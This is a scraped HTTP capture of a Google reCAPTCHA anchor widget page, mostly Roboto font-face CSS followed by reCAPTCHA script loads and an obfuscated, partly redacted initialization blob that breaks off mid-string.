

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mbsq4mhwmpun
body_size: 49164
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-S_T6Yc3g4-WVkEVz7qlLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-S_T6Yc3g4-WVkEVz7qlLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-S_T6Yc3g4-WVkEVz7qlLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCug/[base64]/w5TDusKeBHvDhCgkwrMyw4VfwrJuwpFzXcKBL31oDnbCnsK6w6ddw7IyB8OuwrpZw7bDl0/Ch8KjTsKrw7nCkcKOKcK6wprCsMOCQMOYWcKYw4jDkMOhwqciw5cewr/Dpn0BwqjCnQTDn8KVwqJYw4TCvMOSXUjCosOxGQDDvWvCq8K0BjPCgMOOw6/DrlQQwqZvw7FpIsK1AGhVfiU/w7djwrPDji8/QcOyKMKNe8OSw5/CpMOZIxbCmMO6f8KqB8K5wrM7w7t9wrnCjMOlw79vwpDDmsKewq8HwobDo2rCuC8OwqAewpFXw5LDpjRUZ8K/w6nDusOWeEgDZsKnw6t3w5LCh2U0wofDmMOwwrbCvcK1wp7Cq8KRLMK7wqxgwpg9wq1tw4nCvjg0w6bCvQrDjGTDoBtpQcOCwp1lw6QTAcOhwrbDpsKVXCPCvC8VYRzCvMO4IMKnwpbDnQzCl3Ewe8K/w7tow5pKOBMpw4zDiMKrccOAXMK+wrhpwrnDm3HDksKuHTbDpwzCp8OEw6VhGSrDg0NxwrQRw6UPNFzDosOXw7J/InzCnsK/QBLDjFwYwoXCkCLCp0LDtAsowpPDkwvDrCtHEGhiw7bCjC/CvcKpaQNSaMOVDWfCjcO/w6XDpzbCncKmbmlPw6JowrNLXSPCpDHDncODw5Q7w6bCrDvDgAhZwq3Dgwl8LngwwowFworDoMORw6k2w5dkS8OMekAyPQJnUmnCu8Kew7oPwoIZw57DhsOnFcKQb8KeJXXCu2HDoMOffw01KXxew4ZUBW7DrcKmQ8K/[base64]/[base64]/Co2ArGDxPw7nDhC/DiAgWUgIvHCxQw4vDuTN7ISJ0VMKGw6ESw6TCocO8e8OMwocXEsKDGMKSWnVww7LDmSzDjMK6woTCrFrDuHXDshhIfRUMOBYIScOtwqBOwo0FJTgHwqfChh1ewq7Con5rwp8iA0jClhYEw4TCiMK/w5B9CHXCtmPDo8OHP8Kwwq3Djk4QOcKewp/DlsKwaUgdwpXCiMO+ccORwpzDtTvDlnd+bsO7wp7DksOtI8KAwpNdwoYJK1vDtcKzAS8/LDzDnAfDoMKNwo3DmsOTwrvDqcKzYsKXwpvCpRLCnCjCmEkAwrLCtsKoXcK7D8KJFkMewqYawqoqVTjDgxZvwpjChDTDhF91wpnDmjHDp15Dw5HDoXkbw709w6nCpjLCizQ9w7TDnGcpMlZ0Y3LDjzsDOsOSVEfChcOQQ8KWwrJ+HcK/wqTDlcOYw7bCuEnCn1ACATgyBXAkwqLDjxpGWi7DoWsKw7XCrsKhw4pmTsK7w4nDiUY2C8KXHTLCmkLCmk41wp7Cm8K6OB9qw4XDri/Cu8KOYcK7woY/woMxw65eecOfFcKKw4TDksK5MBZbw73DrsKrw5Q/[base64]/CmcKSwo7CtcOhdXzDosOmfV3DpTp6Q1N3wo9bwo0jw7fCqcKPwofCn8KzwqcvQBrDs2YUw6fCrsOkfCZpw4R4w5hWw6XDhcOMw4bCrsOSPG0UwoIxwpoYYQvCp8K5wrYowoBhw7VNZgXDosKefzAeJBrCmsK5S8OKwoDDgMOncMKQwogFBcK/wpo+wpbCg8KWC0dvwqMNw59Ywpk6w6vDuMKCf8KVwo9gWSnCvUsrw6kTNz9Vwq4xw5XDtMO8wrLClMOBwr8swoZBT3rDhMKsw5TDhUjCsMKgMcKmw7/Cs8KRe8KvOMO7VCbDn8KwWHXDm8KcI8OaZkXClcKqNMObwokNAsKmw5/ChS5GwpkhPRcmwpTCs1DDqcOrw67DjsOUKlxCw7rDrcOtwq/CjkPCvwdUwr1fYcOBSsKPwrnCs8OUw6fCkB/C